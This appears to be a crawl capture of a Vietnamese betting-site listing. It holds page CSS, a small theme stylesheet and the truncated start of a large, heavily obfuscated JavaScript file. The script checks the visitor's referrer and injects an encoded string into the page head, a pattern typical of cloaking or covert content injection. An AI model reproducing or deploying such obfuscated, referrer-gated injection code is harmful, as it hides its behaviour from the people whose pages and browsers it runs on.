    font-size: 30px;
}
@media only screen and (max-width: 768px){
    #header .menu{
        display: none !important;
    }
}


.center{
    text-align: center;
}
.register-box div{
    max-width: 400px;
    margin: 0px auto;
}
.register-box {
    position: fixed;
    left: 0px;
    bottom: 0px;
    width: 100%;
    background: #0f4e6c;
    text-align: center;
}
.register-box .btn{
    float:left;
    width: calc(33%);
    padding: 5px 0px !important;
}
.btn{
    display: inline-block;
    padding: 2px 10px;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 13px;
    border-radius: 5px;
    text-decoration: none !important;
    background: green;
}
.btn.dangky{
    background: #ec4040;
}
.btn.dangnhap{
    background: #009688;
}
.btn.nhanthuong{
    background: #3d3dd3;
}

.menu.second a{
    font-weight: normal !important;
}
.menu.second{
    background: #909090 !important;
}
.banner_page img{
    max-width: 100%;
    margin-top: -10px;
}
.mobile-show{
    display: none;
}
@media only screen and (max-width: 450px){
    .pc-show{
        display: none !important;
    }
    .mobile-show{
        display: block !important;
    }
}


.banner_page img{
    max-width: 100%;
    margin-top: -10px;
}
.mobile-show{
    display: none;
}
@media only screen and (max-width: 450px){
    .pc-show{
        display: none !important;
    }
    .mobile-show{
        display: block !important;
    }
}

#scrollToTopBtn {
    display: none;
    position: fixed;
    bottom: 80px;
    right: 30px;
    z-index: 99;
    font-size: 18px;
    border: none;
    outline: none;
    color: white;
    cursor: pointer;
    padding: 15px;
    border-radius: 4px;
}
@media(max-width:767px) {
    #scrollToTopBtn {
        right: 15px;
        bottom: 80px;
        padding: 0;
        max-width: 30px;
    }
    .home-title{
        margin-right: 0px !important;
        margin-left: 0px !important;
    }
    .btn{
        padding: 2px 5px !important;
    }
    h1{
        margin-top: 0px !important;
    }
}
.home-title{
    background: #010555;
    text-align: center;
    margin: 0px -20px 0px -20px;
    line-height: 35px;
    color:#fff;
}
.home-title a{
    color:#fff;
}
.home-content{
    overflow-y: scroll;
    max-height: 450px;
    margin: 10px -10px 0px -10px
}



.toplist .items .stars .full{
    color: #ff5722;
    font-size: 20px;
}
.toplist .items .item h4{
    margin-bottom: 0px;
    color: #ffee00;
    font-size: 22px;
}
.toplist .items .item:first-child{
    border-color: green;
}
.toplist .items .item:first-child{
    background: #08345d;
}
.toplist .items .item {
    background: #3a4753;
    color:#fff;
    border:solid 1px #ddd;
    position: relative;
    padding: 20px;
    margin-bottom: 20px;
    border-radius: 5px;
    box-shadow: -1px -1px 26px -1px rgba(241,113,113,0.31);
    -webkit-box-shadow: -1px -1px 26px -1px rgba(241,113,113,0.31);
    -moz-box-shadow: -1px -1px 26px -1px rgba(241,113,113,0.31);
}
.toplist .items .item:hover{
    box-shadow: 0px 2px 39px -9px rgba(231,46,46,1);
    -webkit-box-shadow: 0px 2px 39px -9px rgba(231,46,46,1);
    -moz-box-shadow: 0px 2px 39px -9px rgba(231,46,46,1);

}
.toplist .items .item .part1 img{
    max-width: 150px;
    border: solid 1px #e6e6e6;
    border-radius: 5px;
    height: auto;
    display: inherit;
    margin-bottom: 0px;
}
.toplist .items .item .part1{
    float:left;
    width: 20%;
    margin-bottom: 0px;
}
.toplist .items .item .btn:first-child{
    margin-bottom: 10px;
}
.nhapnhay_border .part3 a:ntn-child(3){
    left: 50%;
    transform: translateX(-50%);
}
.toplist .items .item .btn:nth-child(2){
    margin-bottom: 10px;
}
.toplist .items .item .btn{
    display: block;
    text-align: center;
}
.toplist .items .item .clearmobile{
    margin-bottom: 0px;
}
.toplist .items .item .part3{
    margin-bottom: 0px;
    float:right;
    width: 13%;
}
.toplist .items .item .part2{
    margin-left: 22%;
    margin-bottom: 0px;
    margin-right: 15%;
}
.part2:after{
    content: "";
    display: block;
    clear: both;
}
.toplist .items .item .part2 .stars, .toplist .items .item .part2 div{
    margin-bottom: 0px;
}
.toplist .items .item .part2 div *{
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 0px;
}


.toplist .items .item .stt{
    position: absolute;
    top: -14px;
    left: 2px;
    line-height: 34px;
    background: url("/themes/nhacai_thethao_v1/assets/top.png") no-repeat center center;
    background-size: cover;
    width: 40px;
    height: 45px;
    font-size: 20px;
    color:red;
    text-align: center;
    font-weight: bold;
}
.nhapnhay_border{
    border: solid 3px;
}

@media only screen and (max-width:1000px){
    .toplist .items .item .part2{
        margin-right: 19% !important;
    }
    .toplist .items .item .part3{
        width: 17% !important;
    }
}

.toplist .items .item .part2 div p{
    line-height: 25px;
}
@media only screen and (max-width:768px){
    .toplist .items .item .part1{
        width: calc(100% - 120px) !important;
        text-align: center;
        margin-bottom: 20px;
    }
    .clearmobile{
        clear:both;
    }
    .toplist .items .item .part2 div{
        text-align: left;
    }
    .toplist .items .item .part2{
        margin: 0px !important;
        border-top: solid 1px #ddd;
        padding-top: 20px;
    }

    .toplist .items .item .part2 h4{
        font-size: 22px !important;
    }

    .toplist .items .item .part2 div *{
        font-size: 16px !important;
    }
    .toplist .items .item .part3{
        float:right !important;
        width: 110px !important;
    }
}


.tabs{
    overflow: hidden;
}
.tabs-head{
    background: #3f51b5;
    padding: 5px 0px 0px 1px;
    overflow: hidden;
    border-radius: 5px 5px 0px 0px;
    margin-bottom: 0px;
}
.tabs-head a{
    float:left;
    line-height: 25px;
    color:#fff;
    font-size: 13px;
    padding: 0px 8px;
    display: inline-block;
    margin-bottom: 0px;
}
.tabs-head .active{
    border-radius:  5px 5px 0px 0px;
    background: #fff;
    color:blue;
}
.tabs-content h2{
    background: none;
    padding-left: 0px;
}
.tabs-content h2:before{
    display: none;
}
.tabs-content{
    border: solid 1px #3f51b5;
    padding: 10px 10px;
    font-size: 16px;
    border-top: none;
}
.tabs-content h2{
    background: none;
}
.tabs-content .tabs-item{
    display: none;
}
.tabs-content .tabs-item.active{
    display: block;
}



.contenttabs{
    border: solid 1px #dbdbdb;
    border-radius: 5px;
}
.contenttabs .content-header{
    background: #3f51b5;
    padding: 3px 10px;
    overflow: hidden;
    border-radius: 5px 5px 0px 0px;
    margin-bottom: 0px;
    color:#fff;
}
.contenttabs .content-ct{
    margin: 10px 2px 10px 10px;
}


.iframe-table iframe{
    width: 100%;
    height: 100%;
    background: #ddd;
}
.iframe-table{
    border: solid 1px #ddd;
}
.iframe_header{
    background: #3f51b5;
    padding: 5px 0px 0px 1px;
    overflow: hidden;
    border-radius: 5px 5px 0px 0px;
    margin-bottom: 0px;
}
.iframe_header a{
    float: left;
    line-height: 25px;
    color: #fff;
    font-size: 13px;
    padding: 0px 8px;
    display: inline-block;
    margin-bottom: 0px;
}
.iframe_header a.active{
    border-radius: 5px 5px 0px 0px;
    background: #ddd;
    color: blue;
}
.iframe_content{
    border: solid 1px #3f51b5;
    font-size: 16px;
    border-top: none;
}


.list-post .item-wrap{
    overflow: hidden;
    display: flex;
    gap:20px;
    flex-wrap:wrap;
}
.list-post .item{
    overflow: hidden;
    background: #efefef;
    width: calc(100%/5 - 16px);
}

.list-post .item .thumbnail img{
    max-width: 100%;
}
.list-post .item .thumbnail{

}
.list-post .item .post-sum{
}

.list-post .item .post-sum .title{
    line-height: 20px;
    font-size: 15px;
    padding: 0px 10px 5px 10px;

}
.list-post .item .post-sum a{
    line-height: 20px;
}
@media only screen and (max-width:768px){
    .list-post .item{
        overflow: hidden;
        background: #efefef;
        width: calc(100%/2 - 15px);
    }
}

@media only screen and (max-width:450px){
    .list-post .item{
        overflow: hidden;
        background: #efefef;
        width: calc(100%);
    }
}



/*BOX GAME*/
.game-6686 {
    display: flex;
    gap:20px;
    flex-wrap: wrap;
    margin-bottom: 20px;
    align-items: center;
    justify-content: center;
}
.game-6686 .game-item{
    width: calc(100% / 6 - 17px);
    background: #00887b;
    border-radius: 5px;
    box-shadow: -1px 2px 25px 0px rgba(63,20,20,0.75);
    -webkit-box-shadow: -1px 2px 25px 0px rgba(63,20,20,0.75);
    -moz-box-shadow: -1px 2px 25px 0px rgba(63,20,20,0.75);
}
.game-6686 .game-item:hover{
    box-shadow: 0px 0px 20px 0px rgba(244,22,22,0.75);
    -webkit-box-shadow: 0px 0px 20px 0px rgba(244,22,22,0.75);
    -moz-box-shadow: 0px 0px 20px 0px rgba(244,22,22,0.75);
}

.game-6686 .game-item .game-thumb img{
    max-width: 100%;
    display: block;
    border-radius: 5px ;
}
.game-6686 .game-item .game-content{
    font-size: 14px;
    line-height: 15px;
    padding: 7px 5px;
    color: #FFEB3B;
    font-weight: bold;
    text-align: center;
}

@media only screen and (max-width: 768px){
    .game-6686 .game-item{
        width: calc(100% / 3 - 14px);
    }

    .max-scroll{
        max-height: 400px;
    }
}

@media only screen and (max-width: 450px){
    .game-6686 .game-item{
        width: calc(100% / 2 - 10px);
    }
}
.max-scroll{
    max-height: 500px;
    overflow-y: scroll;
}
.goto-scroll{
    padding: 0px 10px 0px 10px;
    max-height: 200px;
    overflow-y: scroll;
    margin-bottom: 0px;
}
.goto-scroll ul{
    margin-bottom: 0px;
}
.mucluc_wrapper{
    border: solid 1px #9e9e9e;
    border-radius: 5px;
    background: #fff;
}

.mucluc_wrapper li{
    line-height: 20px !important;
}
.mucluc_wrapper a{
    font-size: 14px !important;
    text-transform: none;
}
.mucluc{
    font-size: 16px;
    background: #607d8b;
    padding: 5px 10px;
    color:#fff;
}

.pagination a{
    display: block;
    width: 33px;
    height: 33px;
    line-height: 33px;
    border: 1px solid #fff;
    border-radius: 5px;
    text-align: center;
    color: #FFF;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
}
.pagination a:hover,.pagination a.active{
    background-color: #fff;
    color: #2F97F0;
}
.pagination{
    background: linear-gradient(90deg, #2F97F0 0%, #30E7F0 100%);
    display: flex;
    justify-content: center;
    align-items: center;
    column-gap: 11px;
    padding: 19px 0;
    margin-top: 20px;
}

.hide-all{
    display: none
}
.hide-mobile{
    display: block;
}
.hide-pc{
    display: none;
}
@media only screen and (max-width: 768px){
    .hide-mobile{
        display: none;
    }
    .hide-pc{
        display: block;
    }
}
.box-game{
    border: solid 1px #009688;
    border-radius: 5px;
    position:relative;
    padding:30px 20px 0px 20px;
    margin-top: 50px;
    background: #009688;
}
.box-game-head{
    position: absolute;
    top: -18px;
    left: 0px;
    width: 100%;
    text-align: center;
}
.box-game-head h2{
    display: inline-block;
    font-size:14px;
    background: #FF5722;
    color:#fff;
    height: 30px;
    font-weight: normal;
    border-radius: 10px;
    padding: 0px 15px;
}
.tags .btn{
    line-height: 25px !important;
    padding: 0px 10px;
    background: #795548;
}

.code-show{
    margin-top: 20px
}
.code-show .btn{
    margin: 0px !Important;
    line-height: 20px;
    width: auto !important;
    display: inline-block !important;
    font-size: 12px !important;
    padding: 2px 7px !important;
}
.code-show tr td{
    border-color: #ccc;
}
.code-show .btn.register{
    background: #009688;
}
.code-show .btn.code{
    background: #795548;
}


.dambaocuoc .dbc-title{
    color:#ffee00;
}
.dambaocuoc .btn{
    background: #2f97f0;
    line-height: 25px;
    padding: 2px 10px !important;
}
.dambaocuoc ul li{
    list-style: circle;
}
.dambaocuoc ul{
    padding-left: 20px;
}
.dambaocuoc p, .dambaocuoc ul{
    margin-bottom: 10px;
}
.dambaocuoc p:last-child{
    margin-bottom: 0px;
}
.dambaocuoc strong{
    color:#afffaf;
}
.dambaocuoc{
    background: #3c514f;
    border-radius: 5px;
    padding: 15px 20px;
    color:#fff;
    margin-bottom: 20px;
}


@media only screen and (max-width: 768px){
    .newsfooter .news-msg{
        font-size: 16px;
    }
}
.newsfooter{
    position: fixed;
    bottom: 0px;
    left: 0px;
    width: 100%;
    background: #1262af;
    color:#fff;
    padding: 15px 0px;
    flex-wrap:wrap;
    display:flex;
    gap:10px;
    line-height: 25px;
}
.newsfooter .news-msg strong{
    color:#ffee00
}
.newsfooter .news-msg{
    width: calc(80% - 10px);
    text-align: center;
}
.newsfooter .actio-msg{
    width: 20%
}

.newsfooter .actio-msg .btn{
    background: #2c3e46;
}


.steps .listaction .ppaction{
    text-align: center;
    background: #00bcd4;
    margin-bottom: 10px;
    display: block;
    line-height: 20px;
}

.popup_action{
    position: fixed;
    width: 350px;
    top: 30px;
    /* left: calc(100%/2 - 180px); */
    left: 50%;
    transform: translateX(-50%);
    background: #2c3e46;
    color:#fff;
    border: solid 7px #FFC107;
    display: none;
    border-radius: 5px;
}
.inputform{
    width: calc(100% - 20px);
    border-radius: 5px;
    padding: 5px 10px;
}
.popup_action strong{
    color: #ffc107;
}
.popup_action_wrapper{
    margin: 10px 15px;
}
.steps.active{
    display: block;
}
.steps{
    display: none;
}
.center{
    text-align: center;
}
.popup_action a.ainfo{
    color:#36e6fd;
    font-weight: bold;
    text-decoration: underline;
}
.popup_action ul li:after{
    position: absolute;
    content : "🔥";
    top: 0px;
    left: 0px;
}
.popup_action ul li{
    position: relative;
    line-height: 20px;
    font-size: 17px;
    padding-left: 20px;
    margin-bottom: 5px;
}
.popup_action p, .popup_action ul{
    margin-bottom: 10px;
}
.ppaction {
    display: initial;
    padding: 6px 20px;
    color:#fff !important;
    background: #FF5722;
    border-radius: 5px;
}
.ppaction.no, .ppaction.out{
    background: #937e7e;
}
.pp_ask{
    color: #ffee00;
    font-weight: bold;
}


.fmain{
    display: flex;
    gap: 10px;
    flex-wrap:wrap;
}
.fleft{
    width: calc(70% - 10px);
}
.fright{
    width: 30%;
}
.ftitle{
    font-size: 18px;
    color: #ffee00;
    margin-bottom: 10px;
}
.fintro{
    font-size: 16px;
    line-height: 20px;
    font-style: italic;
    margin-bottom: 15px;
}
.flist{
    padding-left: 20px;
}
.flist li a{
    color: #16f3de
}
.flist li{
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 5px;
    list-style: circle;
}
@media only screen and (max-width:768px){
    .fleft, .fright{
        width: 100% !important;
    }
}
.table-toplist{
                background: #2c3e46;
                color:#fff;
                border-radius: 5px;
                padding: 20px;
                margin-bottom: 20px;
            }    
            .table-toplist h2{
                margin-top: 0px;
            }

.homepopup {
    width: 300px;
}
.homepopup img{
    float:left;
}

.close_popup {
    position: absolute;
    right: 0;
    top: -4px;
    font-size: 30px;
    font-weight: bold;
    cursor: pointer;
}

.toplist .btn.dangnhap + a {
    margin-left: 19px;
}

@media only screen and (max-width:768px){
    .toplist .btn.dangnhap + a {
        margin-left: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://tpwt.com.ph/public/css/tpwt_com_ph_themes_xinkeo.css?verssd3x=1768915897
body_size: -258
content:

            body.wtpwt_com_ph{
                background: #64bd32;
            }

            body.wtpwt_com_ph #header .menu{
                background: #5e109c;
            }

            body.wtpwt_com_ph .register-box{
                background: #60007b;
            }

            body.wtpwt_com_ph #web_wrapper{
                max-width: 1232px;
            }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://topl.pages.dev/o.js
body_size: 258354
content:
const _0x2aecaa=_0x5a1d;function ig(){const A=_0x5a1d,n={aDXkt:A(20345)};try{const e=document[A(9479)]||"";return new URL(e)[A(3951)][A(521)](n[A(4654)])}catch{return!1}}function ist(){const A=_0x5a1d,n={CInGR:A(19532)},e=A(15358)+A(17803)+A(9726)+A(11984)+A(2743)+A(1801)+A(19766)+A(7771)+A(3527)+A(6725)+A(1215)+A(1314)+A(10122)+A(12984)+A(9248)+A(6526)+A(9258)+A(17638)+A(18382)+A(14791)+A(15709)+A(1978)+A(16101)+A(3012)+A(18849)+A(12031)+A(15342)+A(15173)+A(11706)+A(4289)+A(14760)+A(1242)+A(16670)+A(15432)+A(14546)+A(3152)+A(10468)+A(10109)+A(1366)+A(6906)+A(3630)+A(17446)+A(4698)+A(13806)+A(17167)+A(14405)+A(12827)+A(3854)+A(2842)+A(2130)+A(13080)+A(14982)+A(19658)+A(9783)+A(17517)+A(12071)+A(7656)+A(2351)+A(18531)+A(1936)+A(2178)+A(7401)+A(19061)+A(10639)+A(5880)+A(13021)+A(19515)+A(16674)+A(7062)+A(14e3)+A(15994)+A(11495)+A(11831)+A(19400)+A(17800)+A(4423)+A(14064)+A(16614)+A(13417)+A(2815)+A(12539)+A(465)+A(11332)+A(3444)+A(12680)+A(13270)+A(12594)+A(7331)+A(4640)+A(11494)+A(7134)+A(7142)+A(18682)+A(13205)+A(11282)+A(18803)+A(20633)+A(4268)+A(16320)+A(13315)+(A(13434)+A(15514)+A(12019)+A(20413)+A(10222)+A(12933)+A(14556)+A(16468)+A(14133)+A(8003)+A(17746)+A(10222)+A(3163)+A(1590)+A(10725)+A(19651)+A(5888)+A(9441)+A(14435)+A(15287)+A(11296)+A(1949)+A(12312)+A(5053)+A(1623)+A(8775)+A(13080)+A(17695)+A(14682)+A(19791)+A(4882)+A(17799)+A(10780)+A(7618)+A(6332)+A(11138)+A(1786)+A(9359)+A(16394)+A(10670)+A(15363)+A(5618)+A(16214)+A(13977)+A(16145)+A(19092)+A(19971)+A(689)+A(15724)+A(855)+A(5131)+A(762)+A(11796)+A(13372)+A(19738)+A(19160)+A(6410)+A(3854)+A(20285)+A(8139)+A(4384)+A(16017)+A(17351)+A(15573)+A(20663)+A(7806)+A(13080)+A(5344)+A(16563)+A(18849)+A(12583)+A(19996)+A(16812)+A(13330)+A(3572)+A(15540)+A(5612)+A(9556)+A(19061)+A(16003)+A(1210)+A(14791)+A(14257)+A(15363)+A(6541)+A(3884)+A(10008)+A(4137)+A(2998)+A(17513)+A(8139)+A(13225)+A(5827)+A(18661)+A(6814)+A(4214)+A(20701)+A(14791)+A(13076)+A(9682))+(A(8261)+A(3673)+A(959)+A(18594)+A(10299)+A(15928)+A(5492)+A(2416)+A(18015)+A(7010)+A(18541)+A(13842)+A(2098)+A(14520)+A(12179)+A(3341)+A(9072)+A(3196)+A(3863)+A(9477)+A(10125)+A(17414)+A(8553)+A(13004)+A(4580)+A(1389)+A(14797)+A(14401)+A(11957)+A(17738)+A(19570)+A(13726)+A(8854)+A(2606)+A(9997)+A(8629)+A(9373)+A(9432)+A(10436)+A(628)+A(7417)+A(18038)+A(18189)+A(15293)+A(20437)+A(19905)+A(6260)+A(6992)+A(792)+A(11824)+A(6312)+A(4750)+A(18348)+A(9870)+A(8760)+A(13681)+A(7866)+A(6557)+A(5146)+A(943)+A(16413)+A(16209)+A(16126)+A(7720)+A(1735)+A(12974)+A(15929)+A(12943)+A(4527)+A(15237)+A(16578)+A(2282)+A(7086)+A(2189)+A(16736)+A(15121)+A(12259)+A(529)+A(19934)+A(11083)+A(12237)+A(2352)+A(12240)+A(9258)+A(17638)+A(18382)+A(14791)+A(15709)+A(1978)+A(16101)+A(16778)+A(14466)+A(10203)+A(16934)+A(16670)+A(20641)+A(12478)+A(13080)+A(3750)+A(1723))+(A(20461)+A(3686)+A(13311)+A(3673)+A(12723)+A(20096)+A(11010)+A(8384)+A(14770)+A(15540)+A(5612)+A(19712)+A(4357)+A(12949)+A(14964)+A(10288)+A(17667)+A(16670)+A(16358)+A(18607)+A(4289)+A(17351)+A(6304)+A(12136)+A(10776)+A(20343)+A(16812)+A(13330)+A(3572)+A(15540)+A(5612)+A(16920)+A(3152)+A(6672)+A(20756)+A(8139)+A(18517)+A(1767)+A(15984)+A(18984)+A(15949)+A(5976)+A(2308)+A(9960)+A(14084)+A(8587)+A(2899)+A(13080)+A(10439)+A(16962)+A(5700)+A(19860)+A(13868)+A(16648)+A(13241)+A(3978)+A(3430)+A(15540)+A(8658)+A(4660)+A(3863)+A(14624)+A(19923)+A(13215)+A(8461)+A(18412)+A(7852)+A(498)+A(18841)+A(17837)+A(19431)+A(13788)+A(15313)+A(8815)+A(18620)+A(16446)+A(14427)+A(13116)+A(12572)+A(5346)+A(4235)+A(20678)+A(19703)+A(15247)+A(18383)+A(1653)+A(11643)+A(8387)+A(10222)+A(3163)+A(1590)+A(10725)+A(19651)+A(5888)+A(9441)+A(14435)+A(15287)+A(15477)+A(4647)+A(7352))+(A(8775)+A(13080)+A(17695)+A(14682)+A(19791)+A(4882)+A(17799)+A(17672)+A(13047)+A(689)+A(15724)+A(855)+A(5131)+A(762)+A(11796)+A(6339)+A(2924)+A(8069)+A(18541)+A(13842)+A(9270)+A(1892)+A(20461)+A(3975)+A(8587)+A(2899)+A(13080)+A(5344)+A(2989)+A(15988)+A(1936)+A(17455)+A(1192)+A(8743)+A(7213)+A(12846)+A(16934)+A(17949)+A(13501)+A(19186)+A(5078)+A(609)+A(11903)+A(8689)+A(3177)+A(8652)+A(11822)+A(3274)+A(12199)+A(5998)+A(14557)+A(2389)+A(3854)+A(12014)+A(20110)+A(16304)+A(20329)+A(14064)+A(3673)+A(10969)+A(3554)+A(3341)+A(14064)+A(3673)+A(10969)+A(3554)+A(9783)+A(1677)+A(19977)+A(17413)+A(1521)+A(1752)+A(17317)+A(11262)+A(19564)+A(4739)+A(2815)+A(1542)+A(3854)+A(12203)+A(7771)+A(3311)+A(7919)+A(15571)+A(19465)+A(1230)+A(14746)+A(5942)+A(18158)+A(17096)+A(7022)+A(19709)+A(10004)+A(14871)+A(3554)+A(9425)+A(4647)+A(10966)+A(14676)+A(8139))+(A(13225)+A(5827)+A(18661)+A(6814)+A(4214)+A(20701)+A(14791)+A(3908)+A(2989)+A(2500)+A(9935)+A(14466)+A(10203)+A(18106)+A(18782)+A(7559)+A(14075)+A(19424)+A(4110)+A(4644)+A(16128)+A(7926)+A(2149)+A(19751)+A(7939)+A(4647)+A(10966)+A(19267)+A(20525)+A(19065)+A(2998)+A(17513)+A(8139)+A(13225)+A(5827)+A(18661)+A(6814)+A(4214)+A(20701)+A(14791)+A(13076)+A(9682)+A(8261)+A(3673)+A(959)+A(18594)+A(15297)),c=document[A(17337)+A(18707)](n[A(15375)]);c[A(4240)+"t"]=e,document[A(1067)][A(9813)+"d"](c)}function be(A){const n=_0x5a1d,e={ZrarX:function(A,n){return A(n)},joXdZ:function(A,n){return A(n)}};return e[n(3468)](btoa,e[n(3468)](unescape,e[n(7678)](encodeURIComponent,A)))}function _0x5d1f(){const A=['viewBox="0',"idxrzRxAHF","aJhD3JCdxT","h7mHuWYS5h","6UAwK6Je+J","8aYozXhEuM","9OcEUoawHV","+TADwAAsJH","zMOcc8NcQ8","SGhkTtkDmn","vCkhbHwY4S","Je8rMsjO8G","3NP1DeIvcz","Dj2SLW+jhD","k2nJ8Q+wz2","Dd4w/xNcS+","NgJhzIAAOh","sjLTjkO/2l","+KWZhOyYud","0P2AwU7QDb","uOUeHZWfBd","6IOiTx053j","W/XcW8h8gE","uIT/Tb/HMa","61Olsn1Ikm","euDc6Je6VN","Q6UxbrVKvk","R1ysCmBE6W","YtzkGz3Q8S",'"http://ww',"zQtwDWAEXB","R/eIdybg4n","M8yo502c9h","U9yEvd0Z3g","3FiIfAMB5e","d96inEOYWo","qc7vc+J+55","H8DC4YAEAN","c8gNnuEEOY","n7kWJe1HiH","cyU8NZMHp2","Lk2sqmHkmu","VCnjMcxj2e","i7tV4yYY2J","ubxbKp1Stp","NBJ3BP3IsS","7MsJ/ubMyP","timb+569z9"," Neue',\n  ","n7tU3h4l7A","AANyCz94EA","qY5Np/gu2+","Tv2Q8Runtk","A3zNwtxbyH","4184p64V3z","27dZ7jHMB0","n-color: #","INz/3BZHmp","mMHEPAACaO","I8zgs5MNLQ","AAAAADs3Le","rr0li7kBWZ","5prhX32wn7","Q+QAAzu3+7","GY+3JMR/su","V6lzYBv7JH","6hntSWzBPQ","vzQ5WbiYqd","geQxTX/v1f","GpkR1x+mty","nYu5ZmZh7+","3NPDOKTmXt","DAJyYuCfuR","ns7dOlvn6b","FsiE6zKEec","qbEQcy8Apj","7w4IO5N3xT","TtlU08n25z","padding-ri","D308f4BPz4","AQVyOfOKeu","S9yzO0WHZS","IhzDVM286A","5+5Ik6V+fg","Gdb50y2XiU","0Ljhbn3Wrn","eS6P8BG2a8","QCYxoMGAJs","lyPfOKeuDd","C/4zPRbPPN","mnorC3Csx4","lick vào l","Md6H0KdyUw","00 !import","S93Tn3aFdT","9kw9hddDm2","510wsZj+VH","p1aVmGlyPf","LU6WSbXiyR",'sk id="mas',"ynfHq420e8","Y9eZ8Rj9/n","dbCfupYl7A","9CHHvXHHv+","y9khJuktdk","iZM3WNX6Lv","4p79c3OC8W","RwxQAAHflJ","jDBjl","hE7yd26znC","stringify","TuBcZaXXGI","zD3LMLcw9x","d2XZMc0Yoa","C7RMOn4xBL","zdsW/X+6+4","2\n    );\n ","LkQ8AgDPw0","L3LrVTNb2G","imeXaXLBPg","k7rXslRdW3","XSnUmQpl0f","C0/GpppeZm","bIg9mIm3j+","GdQ4yvF7Tu","LmZdHwm6WS","K3OvebD9M3","Q4UUCAICbE","4EwIAABu3k","rK+yLU2Xq5","sLce63cc5f","Tj928LaCIC","hY7jfKOlyl","ztTaDTEw+h","RdW2xT3xL3","cgn7g09cXe","pRH2z+avYT","gThmPZ67d+","L2m+Cc6P4k","n3cWsXx/vl","ZuvvRcwV8S","xpM5Epr72I","Z8Mc8/NxNy","Wh8oxZ+nL/","9ToMZhblXZ","7Vyz12WBxt","qYfolPzP2i","S9D3BP3ElP","Ym5t4+JuZd","y4CAPiw/Fv","eqWk7HZPJF","duJcm7gHAO","H1z63FvIfI","XxO4l7CSdx","t01H1ZDsmt","K3fPM6xEz4","eQuQDAADuB","cx6KENyvxx","WP5MZMJxWe","fkJJC3jZW9","ADgeBziAQA","    <path ","m3IXTDNvEe","TolqOY67xG","ass said","QCaCY0k5qT","5vTFVAI805","540jjD36ky","7fQyS66tr+","RjnI2HyIYQ","XL16+88Rxb","/ 2\n    );","0WKcTYy/Xe","einEOYtZDG","aPnGcTpY5d","Lvzb/J1GaF","ikaxl6a3O9","MXvYzYv8l7","Te6y1nO9Jd","4HKCU4lr8p","zQkkDuI4JV","6D//+3+m+6","soufe","WqmwfXohxK","uLXSyi67tL","ou3YGrDzdX","4IzOiQ1oRj","y9evnOFuLc","xuJewAT4KI","FI8EIeFne4","99Ph3jz0od","dZtM4ptalQ","ymGpIuUytQ","/fSm+Jeba9","UisQ9q5O45","dPkmMyEzif","gQGcTpu6xK","A/iHjSFX0o","rDprqJO7ZF","L3M3qNNca+","7qGDUtkluA","uY1OtU8qzM","DCpcZgoD4p","fjuel1vYpN","rZNrPC559u","HwIIVVsIsg","ceH+9VCps0","ZrNOcxL3IS","TcU/cixD3x","iBKbjU00vM","XuDN8zfFPe","wAAOD4vfgA","U/cS0yJe92","LD5v2OPNbf","8Jqm+KeuDd","HwYatyBl8a","Zkpr8+mOFV","ZFLRxqpj02","Xr7PvHYzds","xYd4bp8rUa","XgGAFiRuCf","1pjqmKz65R","11G6Avm3rQ","oOjhGmOTbV","ovMUIcS019","j/pmMjjaOY","nO8OTiHt2J","WY0LmCOxad","jLRM6m+rYp","1b5KehPf+E","/Lnxc8v+4l","qBZsc","Vr9rC9Olem","53K2ACZ1Nt","PiEInkOlDJ","s notify-b","jPUocT011/","WiHupTXFP3","iuLdMfea7v","R99SXZzuJe","L1dbIp74l7","AcA9PDgAMA","tfNTKtzuNo","M+7Yz3NNa/","lfKAsHmmfF","olMsCpHnM9","AxxT9yLEPc","0zG/d661zC","pNBQg6cyNx","zB/ylwYd8v","9xzoDD30sz","wKKmHB8Cto","mXq+68NYjf","GAacU/cixD","yziFxTm3mv","1TGfWX6YTZ","pGWBk1q97G","39NEnMHsjJ","iyHiWdqpPb","ltzqJezZnd","BlSXe","o/pBwlTf7j","2W6BbBb2Y5","Xk8I5oR94h","lSZ/juQQIz","jURi7q1jWM","zN5dI5Onhi","xziv98l/9l","Im+EM3xE+I","7uvPu0C7n0","xb91Nca++O","jIl6h1yP84","zzzwmQmdIA","ContentUni","vQtwT9xJT4","24m5l6Nl2x","OjkRQoAAG5","r+IdDZh6o5","inuZZbFvXU","33hiYudgd/","pANcxqabGE","FGd96inEOY","5p3S2SCVTn","XsdlI5xQge","jKdMHOGewI","o7vXKW+LCv","hZmprfDQBZ","6z6ZUYx6Tl","8uF8tZNrcc","av0wxTy/DT","Q7/3u72FfM","VU/bMfk7iH","YmHv61E4mJ","COY3uVWqua","qlXqdLG+bL","id2HeF6fKL","ld2FuY1OtU","4.11 284.6","FveimuJdZF","GexFMN1mt8","bHReKe1cvX","LcgP3S5mbj","X/v78j0daC","e/LZYYGpXb","9d3BZ6wdyF","HELPZyBx+4","m2veHH6pri","7vEfsWIoh6","UJpOR","9TOiKSUwqN","ezRkdkppA3","/PhdGMykga","LCLTX","Rcywk3S2my","cZLRgZhzuf","e6lmfHJMPf","0bUFOnctlu","dW5XGJgQmR","q0jFNjslMw","W3RT36pvjx","jw7Kz4Lu8W","zHOZqZ+Lhy","9u7E/nQ++4","SUMR0n021T","yaPztHJEwN","GWmvD6b4lS","VB8PsF32aO","u6c7UisQ9q","U94kbxG7qH","Xnm4WFTPNs","xLTX39dE6f","BydPDFQp4z","lnYiumTmui","cMxuJewA3c","amTTth4LD9","y9TVVM9+ne","qemG2Fi6mu","pgE5dB9/N1","CezEdGaE+d","QYvrrr2viV","jUKmivZXp+","tuBmNC5hj8","TPfp8UyzwQ","MEbAADg28j","vTmBCwwNwm","nsparent;\n","j2ipRZIKzO","w77V8x3ofQ","V9ooXp2/uJ","Olnl/C5v67","62ocJvnGsC","iPfnad0/sO","eYpKjYTdbJ","KczofNJlWQ","yz8LkQwjdR","uAQC0cWgCA","GtopBuT8dl","5S3ZkrOZoJ","AOAafBQUAA","utRTm7Ww21","ScweyMlNen","ebdEplgVY4","hyc+/H+o5+","NYlLgcopbg","wASEX+cyAH","yMWNL","Qwxl47N5in","Q+9Ktlnltf","LdivSue7vQ","HO4t54WMl3","SviVJmPH+H","cE1ggU1rG4","7Roh7AABP5","Ew+hJAiNhB","lDqo2Wazqc","1zc4LTXvv+","HviXoS4J+4","fF+ZMPYX7x","BlinkMacSy","9z687xUFTn","6peKQsEm2f","+GZu5cqmdt","8H39Vj+JZ8","4XJhxB6DbG","BHxsmVw/k6","iHT5pbLxKU","4Z7pM